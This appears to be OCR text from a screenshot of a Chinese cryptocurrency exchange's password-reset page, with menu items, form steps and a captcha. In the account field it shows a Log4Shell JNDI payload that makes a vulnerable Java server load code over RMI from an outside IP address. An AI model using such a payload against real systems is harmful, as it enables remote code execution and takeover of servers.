 Toshake 行情 币币交易 合约交易 APP 邀请返佣 帮助中心 登录
忘记密码
账号输入 重设密码 完成
${jndi:rmi://66.152.171.49:1099/zhxerk}
g02y e0k9
下一步